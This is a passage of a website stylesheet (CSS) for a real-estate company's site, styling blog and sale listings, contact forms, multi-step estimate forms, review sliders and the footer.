    margin: 0 -32px;
}
.blog_list [class*=col-] {
    padding: 0 32px;
    margin-bottom: 54px;
}
.page_title h1 {
    font-size: 48px;
    letter-spacing: -0.2px;
}
.blog_box {
    background: #ffffff;
    height: 100%;
    border-radius: 5px;
    overflow: hidden;
    position: relative;
    padding-bottom: 60px;
}
.blog_box figure {
    margin: 0;
}
.blog_box figure img {
    display: block;
    width: 100%;
    height: 244px;
    object-fit: cover;
}
.blog_box .content {
    padding: 30px;
    padding-bottom: 0;
}
.blog_box .content h4 {
    color: #181818;
    font-size: 18px;
    font-family: 'BentonSans';
    font-weight: 700;
    line-height: 1.28;
    letter-spacing: -0.2px;
    padding-bottom: 0;
    margin-bottom: 5px;
    min-height: 50px;
}
.blog_box .content h4 a {
    display: block;
    color: #181818;
    text-decoration: none;
}
.blog_box .content h4 a:hover {
    color: #95C93D ;
    text-decoration: none;
}
.blog_box .content p {
    color: #181818;
    font-size: 14px;
    font-family: 'BentonSans';
    font-weight: 400;
    line-height: 1.64;
    margin-bottom: 10px;
}
.blog_box .content .read_link {
    position: absolute;
    left: 30px;
    bottom: 28px;
}
.read_link {
    display: inline-block;
    color: #4C748B!important;
    font-size: 16px;
    font-family: 'BentonSans';
    font-weight: 700;
    line-height: 30px;
    text-transform: uppercase;
    text-decoration: none;
    letter-spacing: -0.2px;
    padding-right: 18px;
    background: url('../images/linkbluearrow.png') no-repeat right 1px center;
    background-size: 8px auto;
}
.read_link:hover {
    color: #4C748B;
    text-decoration: underline;
}
.pagination_links {
    padding-top: 6px;
    padding-bottom: 26px;
}
.pagination_links ol {
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}
.pagination_links ol li {
    width: 36px;
    height: 36px;
    color: #4C748B;
    font-size: 18px;
    font-family: 'BentonSans';
    font-weight: 700;
    line-height: 36px;
    border-radius: 50%;
    text-align: center;
}
.pagination_links ol li a {
    display: block;
    width: 36px;
    height: 36px;
    color: #4C748B;
    font-size: 18px;
    font-family: 'BentonSans';
    font-weight: 700;
    line-height: 36px;
    border-radius: 50%;
    text-align: center;
    text-decoration: none;
}
.pagination_links ol li a:hover, .pagination_links ol li.current a {
    color: #95C93D;
}
.pagination_links ol li a.current {
    pointer-events: none;
    background: #ffffff;
}
.sale_page {
    padding-top: 84px;
    padding-bottom: 100px;
}
.sale_page .page_title {
    padding-bottom: 40px;
}
.sale_list {
    margin: 0 -32px;
}
.sale_list [class*=col-] {
    padding: 0 32px;
    margin-bottom: 54px;
}
.sale_page .page_title h1 {
    font-size: 70px;
    letter-spacing: -0.2px;
}
.sale_box {
    background: #ffffff;
    height: 100%;
    border-radius: 5px;
    overflow: hidden;
    position: relative;
    padding-bottom: 85px;
}
.sale_box figure {
    margin: 0;
}
.sale_box figure img {
    display: block;
    width: 100%;
    height: 244px;
    object-fit: cover;
}
.sale_box .content {
    padding: 30px;
    padding-bottom: 0;
}
.sale_box .content h4 {
    color: #181818;
    font-size: 20px;
    font-family: 'BentonSans';
    font-weight: 700;
    line-height: 1.28;
    letter-spacing: -0.2px;
    padding-bottom: 0;
    margin-bottom: 3px;
}
.sale_box .content h4 a {
    display: block;
    color: #181818;
    text-decoration: none;
	pointer-events: none;
}
.sale_box .content h4 a:hover {
    color: #95C93D ;
    text-decoration: none;
}
.sale_box .content address {
    color: #181818;
    font-size: 14px;
    font-family: 'BentonSans';
    font-weight: 700;
    line-height: 1.64;
    margin: 0;
    margin-bottom: 6px;
    letter-spacing: -0.1px;
}
.sale_box .content p {
    color: #181818;
    font-size: 14px;
    font-family: 'BentonSans';
    font-weight: 400;
    line-height: 1.64;
    margin-bottom: 10px;
}
.sale_box .content .btn {
    position: absolute;
    left: 30px;
    bottom: 25px;
    width: calc(100% - 60px);
}
.spec_list {
    padding-bottom: 10px;
}
.spec_list ul {
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}
.spec_list ul li {
    color: #181818;
    font-size: 14px;
    font-family: 'BentonSans';
    font-weight: 400;
    line-height: 1.64;
    letter-spacing: -0.1px;
    margin-right: 28px;
}
.spec_list ul li:last-child {
    margin-right: 0;
}
.sale_box .content h4 + .spec_list {
    padding-top: 3px;
}
.contact_page {
    padding-top: 90px;
    padding-bottom: 168px;
}
.contact_page .page_title {
    padding-bottom: 44px;
}
.contact_block_wrapper {
    margin: 0 -32px;
    padding-bottom: 10px;
}
.contact_block_wrapper [class*=col-] {
    padding: 0 32px;
    margin-bottom: 64px;
}
.contact_block {
    background: #ffffff;
    height: 100%;
    min-height: 255px;
    border-radius: 5px;
    padding: 40px 30px 32px;
}
.contact_block figure {
    margin: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 56px;
    margin-bottom: 16px;
}
.contact_block figure img {
    display: block;
    max-height: 100%;
}
.contact_block h4 {
    color: #181818;
    font-size: 20px;
    font-family: 'BentonSans';
    font-weight: 700;
    line-height: 1.5;
    letter-spacing: -0.2px;
    padding-bottom: 0;
    min-height: 65px;
    margin-bottom: 4px;
}
.contact_block_wrapper .contact_block a {
    display: inline-block;
    color: #4C748B;
    font-size: 18px;
    font-family: 'BentonSans';
    font-weight: 700;
    line-height: 40px;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: -0.2px;
}
.contact_block_wrapper .contact_block a:hover {
    color: #0d5afe;
    text-decoration: none;
}
.our_location {
    padding-bottom: 40px;
}
.our_location .loc_title {
    display: flex;
    align-items: center;
    padding-bottom: 34px;
}
.our_location .loc_title h3 {
    color: #4C748B;
    font-size: 23px;
    font-family: 'BentonSans';
    font-weight: 700;
    line-height: normal;
    text-transform: uppercase;
    letter-spacing: -0.2px;
    margin-right: 50px;
}
.our_location .loc_title address {
    color: #181818;
    font-size: 23px;
    font-family: 'BentonSans';
    font-weight: 700;
    line-height: normal;
    letter-spacing: -0.2px;
    margin: 0;
}
.map_box {
    height: 438px;
}
.map_box iframe {
    display: block;
    width: 100%;
    height: 100%;
    max-height: none !important;
}
.ask_question {
    padding-top: 52px;
}
.ask_question h3 {
    color: #181818;
    font-size: 30px;
    font-family: 'BentonSans';
    font-weight: 700;
    line-height: normal;
    letter-spacing: -0.2px;
    padding-bottom: 30px;
}
.form-group {
    margin-bottom: 22px;
}
.form-group label {
    color: #181818;
    font-size: 16px;
    font-family: 'BentonSans';
    font-weight: 700;
    line-height: normal;
    letter-spacing: -0.1px;
    padding-bottom: 8px;
}
.form-group label sup {
    color: #ea4236;
}
.form-control {
    display: block;
    width: 100%;
    height: 64px;
    background: #ffffff !important;
    border: none !important;
    border-radius: 5px;
    box-shadow: none !important;
    -webkit-appearance: none;
    outline: none !important;
    color: #181818;
    font-size: 18px;
    font-family: 'BentonSans';
    font-weight: 400;
    line-height: 64px;
    padding: 0 20px !important;
}
textarea.form-control {
    height: 210px;
    line-height: normal;
    resize: none;
    padding: 15px 20px !important;
}
.ask_question .row {
    margin: 0 -12px;
}
.ask_question .row [class*=col-] {
    padding: 0 12px;
}
.ask_question .btn-md {
    width: 100%;
    height: 65px;
    line-height: 65px;
    text-transform: uppercase;
    margin-top: 2px;
}
.final_step_offer {
    padding-top: 100px;
    padding-bottom: 100px;
}
.step_icon_final {
    width: 182px;
    margin: 0 auto 30px;
}
.step_icon_final img {
    display: block;
    max-width: 100%;
}
.final_step_offer h1 {
    color: #a0a6b4;
    font-size: 48px;
    font-family: 'BentonSans';
    font-weight: 700;
    line-height: 1.65;
    letter-spacing: -0.2px;
    padding-bottom: 22px;
}
.range_offer {
    display: block;
    color: #181818;
    font-size: 70px;
    font-family: 'BentonSans';
    font-weight: 700;
    line-height: 1.35;
    letter-spacing: -0.2px;
}
.final_step_offer .btn {
    height: 48px;
    font-size: 16px;
    line-height: 48px;
    padding: 0 25px;
    margin-bottom: 58px;
}
.final_step_offer p {
    
}
.step_form_page {
    padding-top: 85px;
    padding-bottom: 168px;
}
.step_form_title {
    padding-bottom: 62px;
}
.step_form_title h1 {
    color: #181818;
    font-size: 70px;
    font-family: 'BentonSans';
    font-weight: 700;
    line-height: 1.18;
    letter-spacing: -0.2px;
    padding-bottom: 18px;
}
.step_form_title p {
    
}
.step_form_misc {
    
}
.step_form_misc p {
    color: #181818;
    font-size: 14px;
    font-family: 'BentonSans';
    font-weight: 400;
    line-height: 2.28;
}
.step_form {
    max-width: 1094px;
    margin: 0 auto;
    background: #ffffff;
    border-radius: 5px;
    box-shadow: 0 0 32px rgba(1,2,2,0.09);
    min-height: 400px;
    padding: 40px;
    margin-bottom: 120px;
}
.step_form .step-btn {
    width: 100%;
    height: 56px;
    font-size: 18px;
    line-height: 56px;
}
.mobile_menubtn {
    display: none;
}

/*Standard styling*/
h1 {
    color: #181818;
    font-size: 70px;
    font-family: 'BentonSans';
    font-weight: 700;
    line-height: 1.17;
    letter-spacing: -0.2px;
    padding-bottom: 16px;
}
h2 {
    color: #181818;
    font-size: 50px;
    font-family: 'BentonSans';
    font-weight: 700;
    line-height: 1.26;
    padding-bottom: 16px;
}
h3 {
    color: #181818;
    font-size: 36px;
    font-family: 'BentonSans';
    font-weight: 700;
    line-height: 1.6;
	margin-bottom: 1rem;
}
h4 {
    color: #181818;
    font-size: 27px;
    font-family: 'BentonSans';
    font-weight: 700;
    line-height: 1.26;
    padding-bottom: 15px;
}
h5 {
    color: #181818;
    font-size: 24px;
    font-family: 'BentonSans';
    font-weight: 700;
    line-height: 1.26;
}
h6 {
    color: #181818;
    font-size: 20px;
    font-family: 'BentonSans';
    font-weight: 700;
    line-height: 1.26;
}
p, li {
    color: #181818;
    font-size: 18px;
    font-family: 'BentonSans';
    font-weight: 400;
    line-height: 1.66;
    letter-spacing: -0.2px;
}
.learn_more {
    color: #95C93D;
    font-size: 18px;
    font-family: 'BentonSans';
    font-weight: 700;
    line-height: normal;
    text-decoration: none;
    text-transform: uppercase;
    padding-right: 30px;
    background: url('https://www.upsellhomes.com/wp-content/uploads/2022/01/linkarrow.png') no-repeat right 1px center;
    background-size: 20px auto;
}
.learn_more:hover {
    color: #95C93D;
    text-decoration: underline;
}
.btn {
    height: 42px;
    border: none;
    border-radius: 5px;
    box-shadow: none;
    -webkit-appearance: none;
    outline: none !important;
    color: #ffffff;
    font-size: 16px;
    font-family: 'BentonSans' !important;
    font-weight: 700;
    line-height: 42px;
    padding: 0 15px;
}
.btn-sm {
    height: 38px;
    line-height: 38px;
}
.btn-md {
    height: 60px;
    font-size: 18px;
    line-height: 60px;
}
.btn-primary {
    color: #ffffff !important;
    background-color: #95C93D !important;
}
.btn-primary:hover {
    color: #ffffff !important;
    background-color: #95C93D !important;
}
::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #181818;
    opacity: 1;
}
::-moz-placeholder { /* Firefox 19+ */
    color: #181818;
    opacity: 1;
}
:-ms-input-placeholder { /* IE 10+ */
    color: #181818;
    opacity: 1;
}
:-moz-placeholder { /* Firefox 18- */
    color: #181818;
    opacity: 1;
}
.bg-light {
    background-color: #D8DFE1 !important;
}
.btn-info {
    color: #ffffff !important;
    background-color: #4C748B !important;
}
.btn-info:hover {
    color: #ffffff !important;
    background-color: #064bdd !important;
}

/* ---------------------------------------------------------*/


/* -------- FOOTER HERE ----------*/
.footer {
    background: #4C748B;
    padding-top: 80px;
    padding-bottom: 80px;
}
.footer_logo {
    width: 134px;
    margin-bottom: 50px;
}
.footer_logo img {
    display: block;
    max-width: 100%;
}
.contact_info {
    
}
.contact_info ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.contact_info ul li {
    color: #ffffff;
    font-size: 18px;
    font-family: 'BentonSans';
    font-weight: 700;
    line-height: 1.55;
    letter-spacing: -0.1px;
    margin-bottom: 18px;
}
.contact_info ul li address {
    margin: 0;
}
.contact_info ul li a {
    color: #ffffff;
    text-decoration: none;
}
.contact_info ul li a:hover {
    color: #ffffff;
    text-decoration: underline;
}
.footer_links {
    padding-left: 30px;
    padding-bottom: 50px;
}
.footer_links h6 {
    color: #ffffff;
    font-size: 18px;
    font-family: 'BentonSans';
    font-weight: 700;
    line-height: 1.55;
    letter-spacing: -0.1px;
    padding-bottom: 18px;
}
.footer_links ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.footer_links ul li {
    margin-bottom: 10px;
}
.footer_links ul li a {
    color: #ffffff;
    font-size: 18px;
    font-family: 'BentonSans';
    font-weight: 400;
    line-height: 1.55;
    letter-spacing: -0.1px;
    text-decoration: none;
}
.footer_links ul li a:hover {
    color: #ffffff;
    text-decoration: underline;
}
.social_terms {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    justify-content: space-between;
}
.social_links {
    
}
.social_links ul {
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    align-items: center;
}
.social_links ul li {
    margin-left: 18px;
}
.social_links ul li:first-child {
    margin-left: 0;
}
.social_links ul li a {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 60px;
    height: 60px;
    background: rgba(229,233,246,0.15);
    border-radius: 50%;
}
.social_links ul li a:hover {
    background: rgba(229,233,246,0.25);
}
.social_links ul li a img {
    display: block;
    max-height: 22px;
}
.privacy_links {
    z-index:999999;
}
.privacy_links ul {
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    align-items: center;
}
.privacy_links ul li {
    margin-left: 38px;
}
.privacy_links ul li a {
    color: #ffffff;
    font-size: 15px;
    font-family: 'BentonSans';
    font-weight: 400;
    line-height: normal;
    text-decoration: none;
    letter-spacing: -0.1px;
}
.privacy_links ul li a:hover {
    color: #ffffff;
    text-decoration: underline;
}
.privacy_links ul li:first-child {
    margin-left: 0;
}
.copyright_box {
    padding-top: 18px;
}
.copyright_box p {
    color: #ffffff;
    font-size: 15px;
    font-family: 'BentonSans';
    font-weight: 400;
    line-height: 2;
    letter-spacing: -0.1px;
    margin-bottom: 0;
}
.copyright_box p a {
    color: #ffffff;
    text-decoration: none;
}
.copyright_box p a:hover {
    color: #ffffff;
    text-decoration: underline;
}

/* ---------------------------------------------------------*/

body {
	-webkit-text-size-adjust: 100%;
	-moz-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
a[href^=tel] {
	color: #181818;
	text-decoration:none;
}
.footer a[href^=tel] {
	color: #ffffff;
	text-decoration:none;
}
	
/* ---------------------------------------------------------*/


.ask-contact-form label {
    color: #181818;
    font-size: 16px;
    font-family: 'BentonSans';
    font-weight: 700;
    line-height: normal;
    letter-spacing: -0.1px;
    padding-bottom: 8px;
        margin: 0 !important;
}
.gform_wrapper .ask-contact-form .gfield_required {
    color: #ea4236;
}
.ask-contact-form .gform_body input {
    display: block;
    width: 100% !important;
    height: 64px;
    background: #ffffff !important;
    border: none !important;
    border-radius: 5px;
    box-shadow: none !important;
    -webkit-appearance: none;
    outline: none !important;
    color: #181818;
    font-size: 18px;
    font-family: 'BentonSans';
    font-weight: 400;
    line-height: 64px;
    padding: 0 20px !important;
    text-indent: 0 !important;
    margin-bottom: 0 !important;
}
.ask-contact-form .gform_body ul li.gfmc-column {
    margin-bottom: 22px;
}
.gform_wrapper.ask-contact-form_wrapper {
    margin: 0;
    max-width: 100%;
}
.ask-contact-form .gform_body ul li.gfmc-column:nth-child(2n+1){
    padding: 0 12px 0 0;
}
.ask-contact-form .gform_body ul li.gfmc-column:nth-child(2n+2){
    padding: 0 0 0 12px;
}
.ask-contact-form .gform_body ul li.gfmc-column:last-child {
    padding: 0;
    margin: 0;
}
.gform_wrapper .ask-contact-form textarea.medium{
     height: 210px;
     width: 100%;
}
.gform_wrapper .ask-contact-form .gform_footer input.button, .gform_wrapper  .ask-contact-form .gform_footer input[type=submit]{
    font-size: 18px;    
}
.gform_wrapper .ask-contact-form input[type=email], 
.gform_wrapper .ask-contact-form input[type=number], 
.gform_wrapper .ask-contact-form input[type=password], 
.gform_wrapper .ask-contact-form input[type=tel], 
.gform_wrapper .ask-contact-form input[type=text], 
.gform_wrapper .ask-contact-form input[type=url],
.gform_wrapper .ask-contact-form select
{
color: #181818;
    font-size: 18px;
    font-family: 'BentonSans';
    font-weight: 400;
    line-height: 64px;
}
.gform_wrapper .ask-contact-form textarea{
    color: #181818;
    font-size: 18px;
    font-family: 'BentonSans';
    font-weight: 400;
     line-height: normal;
}
.ask-contact-form  textarea{
    line-height: normal;
    resize: none;
    padding: 15px 20px !important;
        display: block;
    width: 100%;
    background: #ffffff !important;
    border: none !important;
    border-radius: 5px;
    box-shadow: none !important;
    -webkit-appearance: none;
    outline: none !important;
    color: #181818;
    font-size: 18px;
    font-family: 'BentonSans';
    font-weight: 400;
    text-indent: 0 !important;
    margin-bottom: 0 !important;
}
.ask_question .row {
    margin: 0 -12px;
}
.ask_question .row [class*=col-] {
    padding: 0 12px;
}
body .gform_wrapper .ask-contact-form  label.gfield_label+div.ginput_container{    margin-top:0;}
.ask-contact-form .gform_footer  input[type="submit"] {
    width: 100%;
    height: 65px;
    line-height: 65px;
    text-transform: uppercase;
    margin-top: 2px;
        color: #ffffff !important;
    background-color: #4C748B !important;
        font-size: 18px;
        font-family: 'BentonSans' !important;
    font-weight: 700;
            border: none;
    border-radius: 5px;
    box-shadow: none;
    -webkit-appearance: none;
    outline: none !important;
    padding: 0 15px;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.gform_wrapper .top_label .gfield_label {
    line-height: normal !important;
}
.ask-contact-form .gform_footer  input[type="submit"]:hover {
    color: #ffffff !important;
    background-color: #064bdd !important;
}
.gform_wrapper ul {list-style:none;}
.step_form .gform_wrapper li.gfield.gfield_error.gfield_contains_required {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}
.gform_wrapper li.gfield.gfield_error.gfield_contains_required div.gfield_description {
    max-width: 100% !important;
    padding-right: 0 !important;
    padding: 0 !important;
}
.gform_wrapper .gfield_description+.gform_wrapper .gfield_description.validation_message, .gform_wrapper .ginput_container+.gfield_description.validation_message{
        margin-top: 0  !important;
}

.gform_wrapper li.gfield.gfield_error, .gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning {
    background-color: transparent !important;
    margin-bottom: 0 !important;
    padding: 0 !important;
    border-top: 0 !important;
    border-bottom: 0 !important;
}

.gform_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container, .gform_wrapper li.gfield.gfield_error.gfield_contains_required label.gfield_label {
    margin-top: 0 !important;
}
.gform_wrapper li.gfield.gfield_error.gfield_contains_required div.gfield_description, .gform_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container, .gform_wrapper li.gfield.gfield_error.gfield_contains_required fieldset legend.gfield_label, .gform_wrapper li.gfield.gfield_error.gfield_contains_required label.gfield_label {
    margin-left: 0 !important;
}
.gform_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container{max-width:100% !important;}
.gform_wrapper .gfield_error .gfield_label {
    color: #181818 !important;
}
.gform_wrapper .top_label .gfield_error{width:100% !important;}

.gform_wrapper .top_label .gfield_error textarea.textarea{width:100% !important;}

.gform_wrapper li.gfield.gfield_error.gfield_contains_required{position:relative;}
.gform_wrapper li.gfield.gfield_error.gfield_contains_required div.gfield_description{position:absolute;}
body .gform_wrapper label.gfield_label+div.ginput_container { margin-top: 0 !important;}
.gf_progressbar_title, .gform_wrapper .gf_progressbar_percentage span{display:none !important;}
.gform_wrapper .gf_progressbar_wrapper{border-bottom:0 !important;}
.form-address{    padding: 10px 15px;
    background: #F2F4FA;
    color: #CFD1D6;
    font-size: 16px;
    font-family: 'BentonSans';
    font-weight: 400;
    line-height: 1.66;
    letter-spacing: -0.2px;
    margin-bottom: 20px;
}
.form-address a{float: right;
    color: #000;
    text-decoration:none;
}
.gform_wrapper.free-estimate-form_wrapper{
    overflow: inherit;
    margin: 0;
    max-width: 100%;
}
.gform_wrapper .gf_progressbar{width:100% !important; }
.gform_wrapper .gf_progressbar_wrapper{width:100% !important; }
.wprevpro_t1_SPAN_5{display:none !important;}
.wprevpro_t1_DIV_2:before, .wprs_unslider-nav{display:none !important; }
.gform_wrapper .gform_page_footer .button.gform_previous_button{display:none !important;}
.wprevpro_t1_P_3{
color: #181818;
    font-size: 18px;
    font-family: 'BentonSans';
    font-weight: 400;
    font-style: normal;
    line-height: 1.66;
    letter-spacing: -0.2px;
    margin-bottom: 0;
    transition: 0.15s ease-in;
}
.wprevpro_t1_DIV_2 {
    min-height: 216px;
    background: #D8DFE1;
    border-radius: 5px !important;
    padding: 28px 40px;
    color: #181818;
    font-size: 18px;
    font-family: 'BentonSans';
    font-weight: 400;
    font-style: normal;
    line-height: 1.66;
    letter-spacing: -0.2px;
    margin: 0;
    position: relative;
    border: none !important;
    box-shadow: none !important;
}
.wprevpro_t1_DIV_2:after {
    display: block !important;
    content: "" !important;
    width: 0 !important;
    height: 0 !important;
    border-style: solid !important;
    border-width: 16px 10px 0 10px !important;
    border-color: #D8DFE1 transparent transparent transparent !important;
    position: absolute !important;
    right: 52px !important;
    top: 100% !important;
    box-shadow: none !important;
    filter: none !important;
    bottom: auto !important;
    left: auto !important;
}

.youtube-player {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    max-width: 100%;
    background: #000;
    margin: 5px;
  }

  .youtube-player iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 100;
    background: transparent;
  }

  .youtube-player img {
    object-fit: cover;
    display: block;
    left: 0;
    bottom: 0;
    margin: auto;
    max-width: 100%;
    width: 100%;
    position: absolute;
    right: 0;
    top: 0;
    border: none;
    height: auto;
    cursor: pointer;
    -webkit-transition: 0.4s all;
    -moz-transition: 0.4s all;
    transition: 0.4s all;
  }

  .youtube-player img:hover {
    -webkit-filter: brightness(75%);
  }

  .youtube-player .play {
    height: 63px;
    width: 60px;
    left: 50%;
    top: 50%;
    margin-left: -36px;
    margin-top: -36px;
    position: absolute;
    background: url(../images/playbtn.png) no-repeat;
    cursor: pointer;
    background-size: 100%;
  }

 #gform_page_2_6:not(style) .form-address{display:none !important;}
 .gf_progressbar_percentage.percentbar_green.percentbar_83 {width: 100% !important;}
 .wprevpro_t1_DIV_1 .wprevpro_t1_A_8 {
     display: block;
    float: right;
    width: 52px;
    height: 52px;
    background: #ef6c00;
    border-radius: 50%;
    color: #ffffff;
    font-size: 26px;
    font-family: 'BentonSans';
    font-weight: 400;
    line-height: 52px;
    text-align: center;
    overflow: hidden;
    margin-top: 25px;
    margin-right: 36px;
    transition: 0.15s ease-in;
 }
 .wprevpro_t1_DIV_1 {
    padding: 0 12px !important;
    margin: 0 !important;
 }
.wprevpro_t1_DIV_1:after {
    display: block;
    content: "";
    clear: both;
}
.wprevpro_t1_DIV_1 .wprevpro_t1_A_8  img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
    margin: 0;
}
.google_reviews_sect .wprs_unslider {
    margin: 0 -12px;
}
.wprs_unslider-arrow.prev {
    position: absolute;
    left: -55px;
    top: 75px;
    display: block;
    width: 64px;
    height: 64px;
    background: #ffffff url(../images/leftarrow.png) no-repeat center center;
    background-size: 14px auto;
    border: none;
    border-radius: 50%;
    -webkit-appearance: none;
    outline: none !important;
    transition: 0.15s ease-in;
    box-shadow: 0 0 14px rgb(0 0 0 / 5%);
    opacity: 1;
    transform: none;
    margin: 0;
}
.wprs_unslider-arrow.prev:hover {
    background: #e8fee6 url(../images/leftarrow.png) no-repeat center center;
    background-size: 14px auto;
}
.wprs_unslider-arrow.next {
    position: absolute;
    right: -55px;
    top: 75px;
    display: block;
    width: 64px;
    height: 64px;
    background: #ffffff url(../images/rightarrow.png) no-repeat center center;
    background-size: 14px auto;
    border: none;
    border-radius: 50%;
    -webkit-appearance: none;
    outline: none !important;
    transition: 0.15s ease-in;
    box-shadow: 0 0 14px rgb(0 0 0 / 5%);
    opacity: 1;
    transform: none;
    margin: 0;
}
.wprs_unslider-arrow.next:hover {
    background: #e8fee6 url(../images/rightarrow.png) no-repeat center center;
    background-size: 14px auto;
}
.youtube-player {
    margin: 0 !important;
}
.gform_wrapper li.gfield .validation_message {
    position: absolute;
    left: 0;
    top: 102%;
}
.ask-contact-form_wrapper.gform_wrapper li.gfield.gfield_error.gfield_contains_required {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}
.step_form {
    position: relative;
    padding-top: 52px;
}
.step_form .gform_wrapper .gf_progressbar {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 15px;
    line-height: 15px;
    border-radius: 5px 5px 0 0;
    background: #D8DFE1;
    box-shadow: none;
    border: none;
}
.form-address {
    display: flex;
    width: 100%;
    height: 72px;
    align-items: center;
    background: #f2f4fa;
    border-radius: 5px;
    padding: 0 25px;
    padding-right: 120px;
    position: relative;
    color: #858689;
    font-size: 20px;
    font-family: 'BentonSans';
    font-weight: 400;
    line-height: normal;
    letter-spacing: -0.2px;
}
.form-address a {
    color: #181818;
    font-size: 18px;
    font-family: 'BentonSans';
    font-weight: 700;
    line-height: 50px;
    text-transform: uppercase;
    text-decoration: none;
    letter-spacing: -0.2px;
    position: absolute;
    right: 25px;
    top: 50%;
    transform: translate(0,-50%);
}
.form-address a:hover {
    color: #ed1b56;
}
.step_form .gform_wrapper h3 {
    color: #181818;
    font-size: 30px;
    font-family: 'BentonSans';
    font-weight: 700;
    line-height: normal;
    letter-spacing: -0.2px;
    padding-bottom: 30px;
}
.step_form .gform_page_footer .button {
    background-color: #95C93D !important;
    border: none;
    border-radius: 5px;
    box-shadow: none;
    -webkit-appearance: none;
    outline: none !important;
    color: #ffffff !important;
    font-family: 'BentonSans' !important;
    font-weight: 700;
    padding: 0 15px;
    width: 100%;
    height: 56px;
    font-size: 18px;
    line-height: 56px;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    margin: 0 !important;
}
.step_form .gform_page_footer .button:hover {
    background-color: #95C93D !important;
}
.step_form .gform_wrapper .gfield_label {
    color: #181818;
    font-size: 18px;
    font-family: 'BentonSans';
    font-weight: 400 !important;
    line-height: normal !important;
    letter-spacing: -0.1px;
    margin: 0 !important;
    position: absolute;
    left: 0;
    top: 18px;
    z-index: 10;
    margin-bottom: 0;
    transition: font-size 150ms ease-out,-webkit-transform 150ms ease-out;
    transition: transform 150ms ease-out,font-size 150ms ease-out;
    transition: transform 150ms ease-out,font-size 150ms ease-out,-webkit-transform 150ms ease-out;
}
.step_form .gform_wrapper .focused:not(.form-input-select) label {
    font-size: 14px;
    font-weight: 700 !important;
    -webkit-transform: translateY(-32px);
    transform: translateY(-32px);
    letter-spacing: normal;
    text-decoration: none;
}
.step_form .gform_wrapper .input_filled .form-control {
    border-bottom: 1px solid #d9d9d9!important;
    padding: 1.5em 12px .35em 12px;
    font-size: .8rem;
}
.step_form .gform_wrapper .gfield_label .gfield_required {
    display: none;
}
.step_form .gform_wrapper .gform_fields {
    margin: 0 -20px !important;
    max-width: none !important;
    display: flex;
    flex-wrap: wrap;
}
.step_form .gform_wrapper .gfield {
    display: block !important;
    padding: 0 20px !important;
    flex: 0 0 100% !important;
    max-width: 100% !important;
    margin: 0 !important;
}
.step_form .gform_wrapper .gfield.gform_hidden {
    
}
.step_form .gform_wrapper .gfmc-column {
    display: block !important;
    padding: 0 20px !important;
    margin-bottom: 34px !important;
}
.step_form .gform_wrapper .gfmc-column .gfield {
    padding: 0 !important;
    position: relative;
}
.step_form .gform_wrapper .gfield input.large {
    display: block;
    width: 100% !important;
    height: 58px;
    background: #ffffff;
    border: none !important;
    border-bottom: 3px solid #D8DFE1 !important;
    border-radius: 0;
    box-shadow: none;
    -webkit-appearance: none;
    outline: none !important;
    padding: 0 !important;
    padding-right: 30px !important;
    color: #181818;
    font-size: 18px;
    font-family: 'BentonSans' !important;
    font-weight: 400 !important;
    line-height: 60px;
    letter-spacing: -0.1px;
    text-indent: 0 !important;
    margin: 0 !important;
}
.increment_qty {
    display: block;
    width: 26px;
    height: 22px;
    background: url('../images/darrow.png') no-repeat left center;
    background-size: 16px auto;
    -moz-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    cursor: pointer;
}
.decrement_qty {
    display: block;
    width: 26px;
    height: 22px;
    background: url('../images/darrow.png') no-repeat right center;
    background-size: 16px auto;
    cursor: pointer;
}
.form-input-quantity .ginput_container_number {
    position: relative;
}
.ginput_container_number .increment_qty {
    position: absolute;
    right: 0;
    top: 8px;
}
.ginput_container_number .decrement_qty {
    position: absolute;
    right: 0;
    bottom: 8px;
}
.LV_validation_message {
    display: block !important;
    width: 20px;
    height: 20px;
    background: url('../images/valid.png') no-repeat center center;
    background-size: 100% auto;
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -10px;
    opacity: 0;
    visibility: hidden;
    transition: 0.15s ease-in;
}
.LV_validation_message.LV_valid {
    opacity: 1;
    visibility: visible;
}
.step_form .gform_wrapper .gform_page_footer {
    border: none;
    padding: 0;
    margin: 0;
    padding-top: 30px;
    padding-bottom: 32px;
    width: 100%;
}
.ginput_container_number .LV_validation_message, .ginput_container_select .LV_validation_message {
    right: 32px;
}
.step_form .gform_wrapper .gfield_select {
    display: block;
    width: 100% !important;
    height: 58px;
    background: #ffffff url('../images/darrow.png') no-repeat right center;
    background-size: 16px auto;
    border: none !important;
    border-bottom: 3px solid #D8DFE1 !important;
    border-radius: 0;
    box-shadow: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    outline: none !important;
    padding: 0 !important;
    padding-right: 30px !important;
    color: #181818;
    font-size: 18px;
    font-family: 'BentonSans' !important;
    font-weight: 400 !important;
    line-height: 55px;
    letter-spacing: -0.1px;
    text-indent: 0 !important;
    margin: 0 !important;
}
